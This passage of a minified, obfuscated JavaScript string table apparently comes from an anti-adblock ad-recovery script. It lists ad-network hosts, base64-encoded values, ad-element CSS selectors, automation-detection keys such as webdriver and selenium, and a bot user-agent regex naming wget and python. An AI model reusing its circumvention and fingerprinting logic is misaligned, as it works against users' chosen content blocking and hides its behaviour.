[left|right|first|blank]","enliple","walk","webDriver","sddan.com","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","browserLanguage","reportToSentry","attributionSrc","JSON_parse","browserKind","protocol","src","main_richload","indexOf","Document_createElement","; Priority=Medium","Destroying interstitial slots : ","initInventoryFrame","MSG_ACK_VISIBLE","chrome","option sameSite is invalid","appendList",'[data-id^="div-gpt-ad"]',"<?lit$","Element_getAttribute","cdn.iubenda.com","closest-side|closest-corner|farthest-side|farthest-corner|sides","dggn","iterations","adform.net","pluginsArray","findValueFragments","atob","<number-percentage>{1,4}&&fill?","':' [before|after|first-line|first-letter]","adnxs-simple.com","Combinator","[alternate||[over|under]]|inter-character","__webdriver_script_fn","adblock_circumvent_score","[<box>|border|padding|content|text]#","callPhantom","getAtrulePrelude","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","ag.dns-finder.com","umogames.com",".setPAAPIConfigForGPT","https://securepubads.g.doubleclick.net/gampad/ads","onmozfullscreenchange","https://consent.newcastleworld.com","throwError","reserved1Input","isInAdIframe","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","break-walk","forEach","preload","dXl5aw==","HTMLLinkElement_rel","<'block-size'>","( [<mf-plain>|<mf-boolean>|<mf-range>] )","[auto|reverse]||<angle>","https://c.html-load.com","charCodeAt","<line-width>||<line-style>||<color>","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","checkAtruleName","sussexexpress.co.uk","__sa_","compareByGeneratedPositionsDeflated","__hooked","avt","https://fb.css-load.com","hookWindowProperty Error: ","beforeunload","_ad","?as-revalidator=","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","https://orbidder.otto.de/bid","UNKNOWN","publisher","allowRunInIframe","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","tel:","185utoFKE","dable","_isTcfNeeded","only","leave","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","AtKeyword","Response","localStorage","gpt-adingo","img","defaultPrevented","Navigator","decorator","none|zoom","includes","yieldlab.net","compact","https://consent.programme-tv.net","auto|touch","cefsharp","Hex digit is expected","w2g","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","rem( <calc-sum> , <calc-sum> )","myhomebook.de","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","rch","parentNode","[from-image||<resolution>]&&snap?","flux.jp","env( <custom-ident> , <declaration-value>? )","comma","border-box|content-box|margin-box|padding-box","includeHosts","\n  --------","decode","content-box|padding-box|border-box|fill-box|stroke-box|view-box","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","char must be length 1","\n--","<html","applySourceMap","74068PoJqeM","productSub","arrayBuffer","History","setHTMLUnsafe","cross-fade( <cf-mixing-image> , <cf-final-image>? )","JlhEX1FPaE1ybHRwUjFjNHpHClk=","open","sqrt( <calc-sum> )","/f.min.js","function","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","https://static.criteo.net/js/ld/publishertag.prebid.js","edinburghnews.scotsman.com","fields","Neither `enter` nor `leave` walker handler is set or both aren't a function","className",", scrollY: ","whatcardev.haymarket.com","key","resource","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","none|<length-percentage> [<length-percentage> <length>?]?","Token","aXJycg==","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","walkContext","safeframe.googlesyndication.com","isActive","SYN","dvmax","googletagmanager.com","Unexpected end of input","infinite|<number>","Selector","a24xZWhvNmZqYnI0MHB4YzlpMnE=","themoneytizer.com","cbidsp","Window_frames","windowSize","getDomId","ignoreInvalidMapping","` for ","__phantomas","reverse","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","resolve","do69ll745l27z.cloudfront.net","sunderlandecho.com","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy",".end","none|manual|auto","normal|always","<custom-ident>|<string>","isEncodedUrl","cap","none|proximity|mandatory","adshield","document_getElementById","data-owner","delay","read-only|read-write|write-only","Invalid protect url: ","https://report.ad-shield.cc/","<ident>|<function-token> <any-value> )",'Identifier "',"S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","eventType","<length>||<color>","PluginArray",'"],[class*="',"Window","edge","[restore-rejections] restoreDeferredRejections__adblock","openxcdn.net","cssTargetRegex","originalHostname","<media-in-parens> [and <media-in-parens>]+","; SameSite=Strict","adthrive-","consumeUntilLeftCurlyBracketOrSemicolon","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<string>|<image>|<custom-ident>","Node_insertBefore","auto|wrap|nowrap","<angle-percentage>","skipUntilBalanced","as_test","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","toSetString","[<ident-token>|'*']? '|'","Terminate - not active","ep2.adtrafficquality.google","supports","ReadableStream","2319300tYZFNL","consumeUntilSemicolonIncluded",'<div class="CAN_content">',"file","none|circle|disc|square","recovery_loaded_time","write","adspsp.com","<'pause-before'> <'pause-after'>?","ins","frameElement","fromCodePoint","left|right|none|inline-start|inline-end","webcontentassessor.com","escape","aXRoYw==","CSSStyleSheet_insertRule","getElementById","botd","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","content-security-policy","__as_xhr_onload","Function_toString","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","svw","<length-percentage>&&hanging?&&each-line?","ladsp.com","flux-cdn.com","textAd","!term","auto||<ratio>","[none|<dashed-ident>]#","data","adsinteractive","https://prebid.cootlogix.com/prebid/multi/","<media-query>#","[AdBlockDetector] Snippet adblock detected","none|all","[<box>|border|padding|content]#","border","block|inline|run-in",", y: ","rlcdn.com","id5-sync.com","grad","<'flex-grow'>","www.google.com","Unknown context `","selector( <complex-selector> )","<number [0,∞]> [/ <number [0,∞]>]?","sdk_version","addAtrule_","auto|none|enabled|disabled",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"startOffset","<'min-height'>","Terminate - non-auto-recovery","https://securepubads.g.doubleclick.net/tag/js/gpt.js","wrap|none","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","normal|[light|dark|<custom-ident>]+&&only?","value","<'padding-left'>","sourcesContent","pop","directives","urlGenerate","slotRequested","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","plainchicken.com","hypot( <calc-sum># )","<number-percentage>{1,4} fill?","adingo","2763582Ntgyvk","<'opacity'>","running|paused","(-token","mmctsvc.com","butt|round|square","https://cmp.myhomebook.de","adv-","additionalHeaders","Terminate - keep original acceptable ads","HTMLImageElement_srcset","geniee","text/html","rem","calledSelenium","Document_querySelector","optable.co","yellowblue.io","api.rlcdn.com","isVisibleContent","uBO:","inline|block|horizontal|vertical","text-ads","Plus sign","getVersion","(E2) Invalid protect url: ","\x3c!--","text_ad","matchAll","pow( <calc-sum> , <calc-sum> )","normal|break-word","gw.geoedge.be","ads.nicovideo.jp","[block|inline|x|y]#","Condition","outerHTML","Expected more digits in base 64 VLQ value.","adfarm1.adition.com","<integer>|<length>","e-planning.net",'"googMsgType"',"source","none|<dashed-ident>#","'.' <ident-token>","quantumdex.io","adUnits","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<'flex-shrink'>","term","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","Script","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","encodedBodySize","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","axelspringer.com","ZndiaA==","_selenium","!boolean-group","style","consentframework.com","invalid protect-id key: ","partitioned","link","?version=","<wq-name>","mixed|upright|sideways","consume","copy","servenobid.com","https://cmp.computerbild.de","AtruleDescriptor","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","WhiteSpace","http://localhost","si.com","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<alpha-value>","notificationPermissions signal unexpected behaviour","<'inset-block-end'>","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","Bad value `","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","debug",'[id^="dfp-ad-"]',"readystatechange","`, expected `","light|dark|<integer [0,∞]>","fuse","fuseplatform.net","pbjsList","brightness( <number-percentage> )","pbjs","always|auto|avoid","Zm1qeA==","INVENTORY_FRAME","<'border-top-width'>","abs( <calc-sum> )","[proportional-nums|tabular-nums]","__lastWatirAlert","<compound-selector> [<combinator>? <compound-selector>]*","text","<single-animation>#","when","_grecaptcha_ready","syntax","ads-twitter.com","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","Unknown node type:","<number-zero-one>","Scope","[AdShield API] cmd execution error:","rhino","toUTCString","abgroup","ZGdnbg==","pathname","defineOutOfPageSlot","normal|<length-percentage>","max-age","<'inline-size'>","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","auto|inter-character|inter-word|none","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","token","'>'|'+'|'~'|['|' '|']","command","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","scrollY","addProperty_","AddMatchOnce","JSON_stringify","none|<position>#","SharedWorker","viously.com","https://ad.yieldlab.net/yp","htlbid.com","fetch: ","[none|<custom-ident>]#","setPAAPIConfigForGPT","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","kueezrtb.com","webkitSpeechGrammar","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","getBidResponses","setProperty","none|path( <string> )","<'left'>","bqstreamer.com","windowExternal","performance","PseudoElementSelector","errorTrace","getLastListNode","MatchOnceBuffer","loading","--\x3e","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","substrToCursor","scroll","replaceScriptElementAsync","<xyz-space> [<number>|<percentage>|none]{3}","getAttribute","checkPropertyName","substr","Unknown type: ","none|<single-transition-property>#","url","toStringTag","/pagead/gen_204?","c2shb.pubgw.yahoo.com","rotateZ( [<angle>|<zero>] )","tokenize","_sources","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","pageview","matchProperty"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab"," > ","compareByGeneratedPositionsDeflatedNoLine","<'margin-block-start'>","Exception occurred in hooked function ","combo","instance","<transform-function>+","parseFromString","__fxdriver_evaluate","fromSetString","navigator","center|start|end|self-start|self-end|flex-start|flex-end","Counter","startColumn","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","calc(","` for `visit` option (should be: ","<boolean-expr["," is blocked","clientWidth","hash","Wrong node type `","forEachToken","setRequestHeader","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Blocked prebid request error for ","not-","<outline-radius>","iab-flexad","apcnf","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","circle|ellipse","adkernel.com",".source","<relative-real-selector>#","memoryLimitThreshold","hotjar.com","Terminate - not 